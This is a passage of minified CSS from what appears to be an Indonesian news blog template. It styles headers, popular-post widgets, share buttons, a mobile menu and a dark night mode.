.fa{color:#fff;background-color:#46c49c}.terbaru .fa{color:#fff;background-color:#cf4d35}.terpopuler .fa{color:#fff;background-color:#f4b23f}.hide-show .fa{color:#fff;background-color:#61c436}.spinner2{background-color:#fff;border-radius:50%;height:8px;margin:-1px 0 0 -8px;width:8px;z-index:100;float:right;position:relative;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}@keyframes sk-scaleout{0%{transform:scale(0)}100%{opacity:0;transform:scale(1)}}button{background:transparent;border:none;outline:0}.border1menu,.border2menu,.border3menu,.border4menu,.border5menu{background-color:#21409A;display:block;height:2px;transform:rotate(0deg);width:23px;margin:3px 3px 3px 0;border-radius:2px}.circle{width:14px;height:14px;background-color:#fff;position:absolute;right:0;top:16px;border:2px solid;border-radius:50%;color:#21409A}.circle1{position:absolute;width:16px;height:16px;background-color:#fff;top:15px;right:0;border-radius:50%}.dashed{width:2px;height:8px;position:absolute;right:-1px;background-color:#21409A;transform:rotate(-48deg);top:25px;border-radius:2px}#tombol_show{display:block;font-size:12px;color:#6a6a6a}.hide-show{line-height:34px;font-weight:600;cursor:pointer}.menu{background-color:transparent;cursor:pointer;height:46px;outline:none;border:none;float:left;margin:0 10px 0 0;position:relative}#Home{font-weight:700;text-transform:uppercase;font-family:'Montserrat',sans-serif;letter-spacing:-1px;margin:8px 18px 8px 0;float:left;line-height:30px;border-right:1px solid #e9ebee;padding:0 18px 0 0}#Home a{display:block;background:-webkit-linear-gradient(left,#792166 30%,#ed3c3f 100%);background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}#Home a:hover{color:#000}#running-text{float:right;margin:0}#running-text h2{display:none}#news{height:34px;color:#fff;overflow:hidden;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);padding:0;border-radius:24px;font-size:12px;width:500px;margin:6px 0}#ltsposts::before{content:"\f021";float:left;color:#ffd200;font-family:FontAwesome;font-weight:700;position:relative;left:2px;margin:0 -18px 0 0;font-size:12px;width:36px;text-align:center;animation:spin 4s linear infinite}#ltsposts{line-height:24px;margin:0 auto;height:24px;padding:0 18px 0 0}#ltsposts ul{height:24px;overflow:hidden;padding:0 0 0 18px;margin:5px 0;line-height:24px}#ltsposts ul li{list-style:none;line-height:24px}#ltsposts ul li a{display:block;color:#fff;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#ltsposts ul li a:hover{color:#FFD200}#pencarian-mobile input{width:100%;line-height:32px;border:none;border-radius:20px;font-family:'Montserrat',sans-serif;font-size:12px;padding:0 42px 0 15px;background-color:#f6f6f6}.fa-newspaper-o::before{content:"\f1ea"}#pencarian-mobile .fa.fa-search{float:right;margin:-26px 15px 0 0;font-size:18px;color:#000;opacity:.2}.tglhariini{line-height:30px;margin:8px 0;float:left;font-size:12px;font-weight:600}.hari{float:left}.tanggal::before{content:","}.tanggal{float:right}#header-logo{float:left;max-width:298px}#header-ads{float:right;height:90px;width:100%;max-width:728px}#header-ads h2,#top-container h2,#PopularPosts1 .item-snippet{display:none}#framebar{width:100%;height:46px;background-color:#fff;box-shadow:0 4px 8px 0 rgba(0,0,0,.15)}#in-framebar{overflow:hidden;width:auto;max-width:1080px;margin:auto;height:46px}#header{background-color:#f9f9f9;height:90px;padding:18px;box-sizing:content-box;width:auto;max-width:1044px;margin:auto;line-height:1}#Header1_headerimg{height:auto;width:auto;margin:20px 0;max-height:50px}#top-container{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:0 18px}#navbar-first,#navbar-second{width:auto;height:42px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);max-width:1054px;margin:auto;line-height:42px;border-radius:4px}#navbar-first span{color:#FFD200;font-weight:700;padding:0 10px}#navbar-second span{color:#EF662F;font-weight:700;padding:0 10px}#navbar-second{background:#f0f0f0}#navbar-first ul,#navbar-second ul{overflow:hidden;height:42px;padding:0 10px}#navbar-first ul li,#navbar-second ul li{display:inline-block}#navbar-first ul li a,#navbar-second ul li a{display:block;padding:0 10px;color:#fff;font-weight:700}#navbar-second ul li:first-child a{color:#21409A;text-transform:none}#navbar-second ul li a{color:#000;text-transform:lowercase}#navbar-second ul li a::before{content:"#"}#navbar-second ul li:first-child a::before{content:"\f109";font-family:FontAwesome;font-size:11px;margin:0 5px 0 0}#navbar-second ul li:first-child a::after{content:"";background-color:red;width:5px;height:5px;position:absolute;margin:12px 0 0 4px;border-radius:50%}#navbar-first ul li a:hover{color:#FFD200}#navbar-second ul li a:hover,#menu-mobile ul li a:hover{color:#21409A}#top-ads{padding:0 0 18px 0;text-align:center;margin:18px auto 0}#top-popular{overflow:hidden;padding:0 0 14px 0}#PopularPosts1 ul{overflow:hidden;margin:0 -9px}#PopularPosts1 ul li{float:left;width:20%;padding:0 9px;list-style:none}#PopularPosts1 .item-thumbnail{overflow:hidden;height:107px;margin:0 0 8px 0;border-radius:4px;position:relative}#PopularPosts1 .item-thumbnail img{border-radius:4px;width:100%;height:100%;object-fit:cover}#PopularPosts1 ul li .item-thumbnail img:hover,.post-thumbnail img:hover,a.slider-image:hover,.recent_thumb:hover,#PopularPosts2 .item-thumbnail img:hover,#PopularPosts4 .item-thumbnail img:hover,.topikXML-top .overlay-topikXML-top img:hover,.overlay-topikXML-bottom img:hover,.overlay-topikXML-bottom2 img:hover,.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img:hover,#related-posts .related-post img:hover,#populer .item-thumbnail img:hover{border-radius:4px;transform:scale(1.2);transition:all 1s ease}#PopularPosts1 .item-title a{color:#000;font-weight:600;font-size:13px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts1 .item-title a:hover,.post-title.entry-title a:hover,.clearfix a:hover,#box-header1 h3 a:hover,#box-header2 h3 a:hover,.news-feed h3 a:hover,#Label1 li a:hover,#PopularPosts2 ul li .item-title a:hover,#PopularPosts4 ul li .item-title a:hover,.topikXML-top ul li h3 a:hover,.topikXML-bottom ul li h3 a:hover,.topikXML-top2 h3:hover,.topikXML-bottom2 ul li h3 a:hover,#PopularPosts3 ul li a:hover,.topikXML-bottom3 ul li h3 a:hover,.related-post-title:hover,#populer .item-title a:hover{color:#21409A}#content-wrapper{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:18px;overflow:hidden}#main{width:692px;float:left;overflow:hidden}#sidebar-outer{width:320px;float:right;text-align:center}#Label1 h2,#PopularPosts2 h2,#PopularPosts3 h2,#HTML81 h2,#HTML82 h2,#PopularPosts4 h2,#HTML91 h2,#HTML92 h2,#related-posts h6{font-size:18px;font-weight:700;color:#21409A;margin:0 0 16px 0;display:block!important}#HTML81 h2 a{color:#6c8592}#Label1,#PopularPosts2,#PopularPosts3,#PopularPosts4,#HTML81,#HTML82,#HTML91,#HTML92{text-align:left;border-top:1px solid #e9ebee;padding:16px 0 0 0}#Label1 li{list-style:none}#PopularPosts2 ul,#PopularPosts4 ul{counter-reset:popcount;background-color:#e3f5fe;border-radius:4px 4px 0 0;padding:8px 0 0 0}#PopularPosts3 ul{counter-reset:popcount}#PopularPosts2 ul li,#PopularPosts4 ul li{list-style:none;padding:8px 16px 8px 32px}#PopularPosts3 ul li{list-style:none;margin:0 0 16px 0;padding:0 0 0 46px}#PopularPosts3 ul li a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts2 ul li:nth-child(1),#PopularPosts2 ul li:nth-child(2),#PopularPosts2 ul li:nth-child(3),#PopularPosts2 ul li:nth-child(4),#PopularPosts2 ul li:nth-child(5){display:none}#PopularPosts2 ul li .item-title a,#PopularPosts4 ul li .item-title a,.topikXML-top ul li h3 a,.topikXML-bottom ul li h3 a,.topikXML-top2 ul li h3 a,.topikXML-bottom2 ul li h3 a,.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:13px;font-weight:600;color:#000;padding:0;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3;margin:0 0 6px 0}.topikXML-top ul li h3 a{padding:0 16px}.topikXML-bottom ul li h3 a{padding:0;margin:0}#PopularPosts2 ul li::before,#PopularPosts4 ul li::before{content:counter(popcount,decimal) ".";counter-increment:popcount;color:#EF662F;height:auto;position:absolute;font-size:13px;margin:0 0 0 -16px;font-weight:700;text-align:right}#PopularPosts3 ul li::before{content:counter(popcount,decimal);counter-increment:popcount;color:#fff;position:absolute;font-size:32px;font-weight:700;text-align:center;opacity:.5;width:30px;height:30px;line-height:30px;left:0;margin:5px 0 0 0;border-right:1px solid #e9ebee}#PopularPosts3 ul li:hover::before{transition:all .3s ease;opacity:1}#PopularPosts3 ul li:nth-child(1)::before{color:#ca85ca}#PopularPosts3 ul li:nth-child(2)::before{color:#cf4d35}#PopularPosts3 ul li:nth-child(3)::before{color:#61c436}#PopularPosts3 ul li:nth-child(4)::before{color:#f4b23f}#PopularPosts3 ul li:nth-child(5)::before{color:#46c49c}#PopularPosts2 ul li .item-title::after,#PopularPosts4 ul li .item-title::after{color:#999;font-family:FontAwesome;font-size:7px;letter-spacing:4px;display:block}#PopularPosts3 ul li::after{color:#999;font-family:FontAwesome;font-size:9px;letter-spacing:4px;display:block;margin:2px 0 0 0}#PopularPosts3 ul li:hover::after{transition:all .3s ease;color:#f48f01}#PopularPosts2 ul li .item-title:hover:after,#PopularPosts4 ul li .item-title:hover:after{color:#f48f01}#PopularPosts2 ul li:nth-child(6) .item-title:after,#PopularPosts4 ul li:nth-child(1) .item-title:after,#PopularPosts3 ul li:nth-child(1):after{content:"\f005""\f005""\f005""\f005""\f005"}#PopularPosts2 ul li:nth-child(7) .item-title:after,#PopularPosts4 ul li:nth-child(2) .item-title:after,#PopularPosts3 ul li:nth-child(2):after{content:"\f005""\f005""\f005""\f005""\f123"}#PopularPosts2 ul li:nth-child(8) .item-title:after,#PopularPosts4 ul li:nth-child(3) .item-title:after,#PopularPosts3 ul li:nth-child(3):after{content:"\f005""\f005""\f005""\f005""\f006"}#PopularPosts2 ul li:nth-child(9) .item-title:after,#PopularPosts4 ul li:nth-child(4) .item-title:after,#PopularPosts3 ul li:nth-child(4):after{content:"\f005""\f005""\f005""\f123""\f006"}#PopularPosts2 ul li:nth-child(10) .item-title:after,#PopularPosts4 ul li:nth-child(5) .item-title:after,#PopularPosts3 ul li:nth-child(5):after{content:"\f005""\f005""\f005""\f006""\f006"}#PopularPosts2 .item-thumbnail,#PopularPosts4 .item-thumbnail{float:right;width:100px;height:75px;margin:0 0 0 16px;overflow:hidden;border-radius:4px;position:relative}#PopularPosts2 .item-thumbnail img, #PopularPosts4 .item-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}#Label1 li a{display:block;font-size:16px;font-weight:600;color:#000;text-transform:lowercase;padding:8px 0}#Label1 li a:before{content:"#";color:#999;font-weight:600;margin:-1px 4px 0 0;font-size:18px;display:block;float:left}#Label1 li span{color:#EF662F;position:absolute;right:0;margin:-28px 0 0 0;font-size:12px;font-weight:600}#Label1 li a:hover:before{color:#EF662F}#sidebar-outer .widget-content{margin:0 0 24px 0}#sidebar-outer #Label1 .widget-content,#sidebar-outer #HTML82 .widget-content,#sidebar-outer #HTML91 .widget-content,#sidebar-outer #HTML92 .widget-content,#sidebar-outer #PopularPosts3 .widget-content{background:transparent}#sidebar-outer #Label1 .widget-content{min-height:100%}#sidebar h2,#sidebar-post h2,#sidebar-post-desk h2{display:none}.auto-read-more{overflow:hidden;margin:16px 0;padding:8px 0}.more-description{padding:16px 0}.post-thumbnail{background:#f5f5f5 linear-gradient(-50deg,#ced4da,#fff,#ced4da) repeat scroll 0 0 / 320% 200%;animation:1s ease 2s normal none infinite running Gradient;width:210px;height:158px;border-radius:4px;overflow:hidden;float:left;margin:0 24px 0 0;position:relative}.post-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}.post-title.entry-title a,#populer .item-title a{display:block;color:#000;font-size:20px;font-weight:600}.post-labels{font-size:12px;color:#EF662F;font-weight:600;margin:0 0 8px 0}.post-labels span{display:none}.post-labels span:first-child{display:block}#media-date,#populer .item-snippet{overflow:hidden;font-size:12px;margin:12px 0 0 0;color:#666}#media-date span:last-of-type{display:inline-block;float:left;margin:0 3px 0 0}#media-date span,.date-header-home{display:none}.all-populer{background-color:#e3f5fe;border-radius:0 0 4px 4px;padding:16px}.all-populer a,.all-populer2 a{background-color:#EF662F;display:block;padding:6px 0;color:#fff;font-size:12px;font-weight:600;border-radius:4px;margin:auto;width:auto;max-width:180px;text-align:center}.all-populer2{margin:16px 0 0 0;overflow:hidden}.all-populer2 a{background-color:#f0f0f0;color:#EF662F}.all-populer2 a:hover{color:#000}.all-populer a:hover,.topikXML-top2 span:hover{opacity:.85;transition:all .3s ease}.all-populer .fa.fa-arrow-right,.all-populer2 .fa.fa-arrow-right,.index-topik .fa.fa-arrow-right,.index-topik1 .fa.fa-arrow-right{font-size:10px;position:relative;top:-1px}.topikXML-top{background-color:#fefefe;border-radius:4px 4px 0 0}.topikXML-top ul li{list-style:none}.topikXML-top .overlay-topikXML-top{width:100%;height:187px;border-radius:4px;overflow:hidden;margin:0 0 12px 0}.topikXML-top .overlay-topikXML-top img,.overlay-topikXML-bottom img{width:100%;height:100%;object-fit:cover}.overlay-topikXML-bottom{width:64px;height:64px;border-radius:50%;overflow:hidden;float:left;margin:0 12px 0 0}.topikXML-bottom{background-color:#fefefe;padding:8px 0;margin:-6px 0 0 0}.topikXML-bottom ul li{list-style:none;overflow:hidden;margin:8px 16px;border-top:1px solid #e9ebee;padding:8px 0 0 0}.index-topik{background-color:#fcfcfc;border-radius:0 0 4px 4px;padding:0 16px 16px 16px}.index-topik1{background-color:transparent;border-radius:0 0 4px 4px;padding:0 0 16px 0}.index-topik a,.index-topik1 a{font-size:12px;font-weight:600;text-align:center;display:block;color:#EF662F;border-top:1px solid #e9ebee;padding:12px 0 0 0}.index-topik a:hover,.index-topik1 a:hover{color:#000}.topikXML-top2 ul li{list-style:none}.topikXML-bottom2 ul li{list-style:none;overflow:hidden;margin:0 0 16px 0}.overlay-topikXML-top2{display:none}.topikXML-top2{background-color:#e3f5fe;padding:16px 16px 24px 16px;border-radius:4px;margin:0 0 16px 0}.topikXML-top2 h3{color:#666;font-size:13px;font-weight:600;margin:0 0 12px 0}.xmlthemes-summary{font-size:12px;font-weight:600;color:#666}.topikXML-top2 span{background-color:#EF662F;padding:5px 12px;color:#fff;font-size:12px;font-weight:600;border-radius:4px}.topikXML-top2 span::after{content:"\f061";font-family:FontAwesome;font-weight:400!important;font-size:10px;margin:0 0 0 4px;position:relative;top:-1px}.overlay-topikXML-bottom2{width:100px;height:75px;overflow:hidden;border-radius:4px;margin:0 16px 0 0;float:left}.overlay-topikXML-bottom2 img{width:100%;height:100%;object-fit:cover}#sidebar-post,#sidebar-post-desk{display:none}.cover-youtubeinpopular,.cover-youtubeinpopular-1,.badge{top:50%;left:50%;position:absolute;transform:translate(-50%,-50%);width:24px;height:24px;z-index:1}.cover-youtubeinpopular .fa.fa-play,.cover-youtubeinpopular-1 .fa.fa-play,.badge .fa.fa-play{color:#fff;position:absolute;height:24px;width:24px;padding:0 0 0 2px;text-align:center;line-height:24px;border-radius:50%;font-size:10px;z-index:9;background:rgba(255,0,0,.5)}.spinner,.spinner-1{width:34px;height:34px;background-color:#fff;margin:-5px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.cover-youtubeinpopular-2 .fa.fa-play{font-size:10px;color:red}.cover-youtubeinpopular-2{width:10px;height:10px;position:absolute;margin:-2px 0 0 -12px}#indeks{display:none}footer::before{content:"";height:4px;width:100%;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:absolute}footer{background-color:#f0f0f0}#footer{overflow:hidden;width:auto;max-width:1044px;margin:auto;padding:32px 0;border-bottom:1px solid #e0e0e0}#footer1{width:25%;float:left;padding:0 13px 0 0;text-align:center}#footer1 #Image1 .widget-content{margin:0 0 24px 0}#footer1 h3{color:#333;font-size:12px;font-weight:600;margin:0 0 10px 0}#footer1 #LinkList3 ul li{list-style:none;width:32px;height:32px;overflow:hidden;display:inline-block}#footer1 #LinkList3 ul li a{color:#fff}#footer1 #LinkList3 ul li a:hover{opacity:.8}#footer1 #LinkList3 ul li a .fa{display:block;width:32px;height:32px;background-color:#aaa;line-height:32px;font-size:20px;border-radius:50%}#footer1 #LinkList3 ul li a .fa.fa-facebook{background-color:#3b5998}#footer1 #LinkList3 ul li a .fa.fa-instagram{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent) repeat scroll 0 0%,rgba(0,0,0,0) linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%) repeat scroll 0 0}#footer1 #LinkList3 ul li a .fa.fa-pinterest{background-color:#e60023}#footer1 #LinkList3 ul li a .fa.fa-twitter{background-color:#00d1f7}#footer1 #LinkList3 ul li a .fa.fa-play{background-color:#d00000;padding:0 0 0 4px;font-size:18px}#footer1 img{object-fit:cover;height:auto;max-height:36px}#footer1 h2,#footer1 .caption{display:none}#footer2{width:60%;float:left;padding:0 13px}#footer2 h2,#footer3 h2{font-weight:700;color:#000;margin:0 0 8px 0}#footer2 ul,#footer3 ul{overflow:hidden}#footer2 ul li{list-style:none;float:left;width:25%}#footer2 ul li a,#footer3 ul li a{display:block;font-size:12px;font-weight:600;color:#333;padding:4px 8px 4px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#footer2 ul li a:hover,#footer3 ul li a:hover{color:#21409A}#footer3{width:15%;float:right;padding:0 0 0 13px}.copy-right{text-align:center;font-size:12px;color:#666;border-top:1px solid #fff;width:auto;max-width:1054px;margin:0 auto;padding:16px 0}.backtotop{color:#fff;width:36px;height:36px;position:absolute;z-index:1;transform:translate(-50%,-50%);left:50%;text-align:center;background:#f0f0f0 linear-gradient(to bottom,#21409a 50%,#f0f0f0 0%);border-radius:50%;font-size:20px;margin:4px 0 0 0}.backtotop .fa.fa-angle-up{position:relative;top:-4px;font-weight:700}.backtotop:hover{color:#ffd200}#menu-mobile,#Label8,#top-ads-mobile,#breakingnews{display:none}#top-ads-outer,#top-ads-outer ins.adsbygoogle{width:auto;max-width:100%}.modedark{display:none}.tglhariini1{display:none}
@media (max-width:768px){
#breakingnews{display:block}.runningtext{display:block;font-size:12px;padding:11px 18px 7px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:fixed;bottom:0;left:0;z-index:10;line-height:14px;overflow:hidden;right:0;font-weight:600}.runningtext a{padding:0 5px;color:#fff}.spinner3{background-color:red;border-radius:50%;height:9px;width:9px;z-index:11;position:fixed;left:4.5px;bottom:13px;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}body,#header{background-color:#fff}header{height:88px;background-color:#fff}#header-logo{float:none;position:fixed;top:19px;z-index:9;left:54px;max-width:140px}#Header1_headerimg{max-height:24px;margin:0}#framebar{height:88px;padding:8px 18px 0 18px}.tglhariini{float:right;line-height:18px;border:2px solid;padding:0 3px;font-size:11px;color:#21409A;font-weight:600;border-radius:4px;margin:14px 0;letter-spacing:-1px}#top-popular,#xmlsrp,#header-ads,#Home,#running-text,#navbar-first,#navbar-second,#menu-mobile h2,#top-ads{display:none}#menu-mobile{display:block;margin:5px 0 0 0}#menu-mobile ul{position:relative;overflow-x:auto;white-space:nowrap;margin:0 -10px}#menu-mobile ul li:last-child{position:relative;z-index:3}#menu-mobile ul li a{display:block;font-weight:700;color:#000;padding:0 10px}#menu-mobile ul li{display:inline-block;padding:0}#menu-mobile ul li:after{content:"";width:24px;height:19px;top:59px;right:0;z-index:1;position:fixed;background:linear-gradient(to left,white 25%,rgba(255,255,255,0) 100%)}#top-ads-mobile{z-index:8;display:block;margin:0 0 16px 0;text-align:center}#content-wrapper{background-color:#fff;padding:0}#top-container{background-color:#fff}#main{width:auto;float:none}#sidebar-outer{width:auto;float:none;margin:18px}#top-ads img,#sidebar-outer iframe,#top-ads iframe{border-radius:0!important}#footer1{width:100%;float:none;padding:0 18px;text-align:center}#footer1 img{width:auto;max-height:30px}#footer2,#footer3 h2{display:none}#footer3{width:auto;float:none;padding:0 18px;text-align:center}#footer3 ul li{display:inline-block}#footer3 ul li a{font-weight:400;padding:0 4px}.copy-right{padding:0 0 32px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:0 16px;border-top:none;font-size:10px}#top-ads{padding:0}#footer1 .widget-content{margin:0 0 18px 0}#footer{padding:32px 0 0 0;border-bottom:none;margin:0 18px}#footer1 h3{display:none}#footer1 #Image1 .widget-content{margin:0 0 16px 0}.tglhariini1{color:#21409A;font-size:12px;border-bottom:1px solid #e9ebee;font-weight:600;margin:0 0 8px 0;display:block;padding:0 0 8px 0}
.modedark{display:block;position:fixed;right:18px;top:22px;z-index:999}.tglhariini{display:none}.fa-moon-o::before{content:&quot;\f186&quot;}.fa-sun-o::before{content:&quot;\f185&quot;}.closemode{background:#21409A;color:#fff;height:16px}.openmode{height:16px}.iconmode{cursor:pointer;display:block;transition:all .5s linear;border-radius:2px;color:#21409A;width:30px;height:20px;text-align:center;line-height:16px;font-size:9px;border:2px solid;font-weight:700}.iconmode::before{content:"";background:#fff;height:7px;width:8px;position:absolute;margin:0 0 0 -3px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.iconmode::after{content:"";height:2px;width:18px;position:absolute;transform:translate(-50%,-50%);background-color:#21409A;border-radius:2px;margin:5px 0 0 0}.check{display:none}.modedark .iconmode .openmode{display:block}.modedark .iconmode .closemode{display:none}.modedark .check:checked~.iconmode .openmode{display:none}.modedark .check:checked~.iconmode .closemode{display:block}.Night{background:#15202b;color:#8899a6}.Night .copy-right{background:#15202b;color:#8899a6;border-top:none}.Night a,.Night .topikXML-top2 h3{color:rgba(255,255,255,.85)!important}.Night a:hover,.Night .topikXML-top2 h3:hover{color:rgba(255,255,255,1)!important}.Night #menu-mobile ul li a{color:#000!important}.Night #top-container,.Night #header,.Night #content-wrapper{background:#15202b}.Night .post-outer:nth-child(2),.Night .post-outer:nth-child(11),.Night .post-outer:nth-child(21),.Night .post-outer:nth-child(25),.Night .post-outer:nth-child(29),.Night .post-descript,.Night .post-thumbnail,.Night .ct-wrapper,.Night .slider-item,.Night .topikXML-top,.Night .topikXML-top2,.Night .all-populer2 a{background:#253341!important}.Night footer{background:#15202b}.Night #box-header1 h3,.Night #box-header2 h3,.Night .news-feed h3,.Night #Label8 h2,.Night #box-header h3,.Night .news-feed h3,.Night #Label1 h2,.Night #PopularPosts2 h2,.Night #PopularPosts3 h2,.Night #HTML81 h2,.Night #HTML82 h2,.Night #PopularPosts4 h2,.Night #HTML91 h2,.Night #HTML92 h2,.Night #related-posts h6{color:#3f7bbd}.Night .post-labels,.Night .tag-promoted{color:#3f7bbd}.Night #media-date,.Night #populer .item-snippet{color:#8899a6}.Night #box-header1,.Night #box-header2,.Night #box-header,.Night .post-outer:nth-child(19),.Night #Label1,.Night #PopularPosts2,.Night #PopularPosts3,.Night #PopularPosts4,.Night #HTML81,.Night #HTML82,.Night #HTML91,.Night #HTML92{border-top:3px solid #253341!important}.Night .owl-dot.active,.Night #more-news a,.Night .topikXML-top2 span{background:#3f7bbd!important}.Night .topikXML-bottom,.Night .index-topik,.Night .index-topik1{background:#15202b}.Night .index-topik a,.Night .index-topik1 a{border-top:1px solid #253341}.Night .backtotop{background:#253341 linear-gradient(to bottom,#253341 50%,#15202b 0%)}.Night #footer1 h3{color:#8899a6}.Night footer::before{background:#253341}.Night #footer{border-bottom:none}.Night #PopularPosts3 ul li::after{color:#8899a6}.Night #PopularPosts3 ul li::before{border-right:1px solid #38444d}.Night #cssmenu,.Night .close-menu{background-color:#253341}.Night #pencarian-mobile input::placeholder{color:#8899a6}.Night #pencarian-mobile input{background:rgba(0,0,0,.2);color:#8899a6}.Night #pencarian-mobile .fa.fa-search{color:#8899a6;opacity:1}.Night #tombol_show{color:rgba(255,255,255,.85)}.Night #tombol_show:hover,Night #pencarian-mobile .fa.fa-search{color:#fff}.Night #LinkList2{border-top:1px solid rgba(0,0,0,.2)}.Night .tglhariini1{color:#fff;border-bottom:1px solid rgba(0,0,0,.2)}.Night .post-meta a{color:#3f7bbd!important}.Night #footer1 #LinkList3 ul li a .fa{background:#253341!important}.Night #box ul li a::before{color:#3f7bbd}
}

--></style>
<style>
.post-body p,.post-body span{font-size:15px!important;line-height:1.6!important;font-family:'Rubik',Georgia,sans-serif!important;text-shadow:rgba(0,0,0,.01) 0 0 1px!important}.breadcrumbs span{display:none}.breadcrumbs span:first-child,.breadcrumbs span:nth-child(2){display:inline-block}.bread-title{font-size:1px;position:absolute;color:transparent}.breadcrumbs a{color:#666;font-weight:600;font-size:12px}.breadcrumbs a:hover{color:#333}.post-title.entry-title{font-size:32px;font-weight:700;color:#21409A;text-align:center;line-height:1.3;margin:32px 0 16px}#author-item{overflow:hidden;text-align:center}#author-item .fn{display:block;color:#EF662F;font-weight:600}.date-header-item{font-size:12px;color:#999}#bagikan,#bagikan1{overflow:hidden;margin:16px 0}.komentar{width:80%;float:left}#bagikan ul,#bagikan1 ul{width:20%;float:right;text-align:right;line-height:28px}#bagikan ul h5,#bagikan1 ul h5{display:block;float:left;width:auto;font-size:12px;font-weight:600;text-transform:uppercase;color:#666;margin:0 0 0 -4px}#bagikan ul li,#bagikan1 ul li{display:inline-block}#bagikan ul li a,#bagikan1 ul li a{display:block;width:28px;height:28px;text-align:center;line-height:28px;color:#fff;border-radius:50%}#bagikan .fa,#bagikan1 .fa{font-size:16px;line-height:28px}.bagikan-facebook a{background-color:#3b5998}.bagikan-twitter a{background-color:#00d1f7}.bagikan-whatsapp a{background-color:#25d366}.komentar a{background-color:#e9ebee;padding:0 16px;line-height:28px;display:inline-block;font-size:12px;font-weight:600;color:#000;text-transform:lowercase;border-radius:24px}.komentar a:hover,#post-labels-bawah a:hover,#bagikan ul li a:hover,#bagikan1 ul li a:hover{opacity:.8}#iklan-kanan-postingan,.iklan-kanan-postingan{float:right;width:160px;height:600px}.post-body p{background:transparent!important;padding:0!important}.post-body,.post-body p{font-size:15px;line-height:1.6;padding:0 178px 0 0;text-shadow:rgba(0,0,0,.01) 0 0 1px;font-family:'Rubik',Georgia,sans-serif}#related-posts2{border:1px solid #e9ebee;padding:28px 24px 12px 24px;margin:44px 0 18px;border-radius:4px;font-family:'Montserrat',arial,sans-serif}.iklan-tengah-postingan{text-align:center;margin:0 0 30px}.iklan-tengah-postingan iframe{border-radius:0!important}.iklan-tengah-postingan img{width:auto!important;border-radius:0!important}#related-posts2 ul li{list-style:none;margin:0}#related-posts2 h5{font-size:12px;font-weight:600;margin:-42px 0 8px -25px;background-color:#e9ebee;border-radius:24px;padding:0 16px;line-height:28px;width:98px;text-align:center}.related-post-title2{font-weight:700;font-size:14px;margin:0 0 8px 0;line-height:1.4}.related-post-title2::before{content:"";height:4px;width:4px;position:absolute;background-color:#999;margin:8px 0 0 -10px;border-radius:50%}.related-post-title2:hover{color:#000;transition:all .3s ease}#sidebar-post,#sidebar-post-desk{display:block}.topikXML-top3{display:none}.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:12px}.topikXML-bottom3 ul li{float:left;width:50%;overflow:hidden;padding:0 9px;list-style:none;height:154px;margin:0 0 16px 0}.topikXML-bottom3{overflow:hidden}.topikXML-bottom3 ul{margin:0 -9px;overflow:hidden}.topikXML-bottom3 ul li .overlay-topikXML-bottom3{width:100%;height:87px;overflow:hidden;margin:0 0 6px 0;border-radius:4px}.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img{width:100%;height:100%;object-fit:cover}.next-article a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.next-article a:hover{color:#21409A}.next-article h5{font-size:15px;font-weight:500;color:#21409A;font-family:'Rubik',Georgia,sans-serif}.next-article{padding:16px;border-radius:8px;margin:30px 178px 0 0;border-top:5px solid #21409A;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);}#post-labels-bawah{margin:30px 0 22px 0;overflow:hidden;border-bottom:1px solid #e9ebee;padding:0 0 30px 0}#post-labels-bawah a{display:inline-block;padding:0 16px;border:1px solid;margin:0 5px 5px 0;border-radius:24px;font-size:12px;font-weight:600;line-height:26px;color:#00aecd}.iklan-bawah-postingan{text-align:center;margin:0 0 30px 0}.iklan-bawah-postingan img{width:auto}#related-posts .related-post{width:25%;float:left;overflow:hidden;list-style:none;padding:0 9px;height:154px;margin:0 0 16px 0}#related-posts{overflow:hidden}#related-posts ul{margin:0 -9px}#related-thumb{width:100%;height:87px;border-radius:4px;overflow:hidden;margin:0 0 6px 0}#related-posts .related-post img{border-radius:4px;width:100%;height:100%;object-fit:cover}#blog-pager{display:none}#fbcomment{border-top:1px solid #e9ebee;margin:16px -8px 0 -8px;padding:0}#fbcomment iframe{width:100%!important}#HTML7 h2,#HTML8 h2,#HTML1 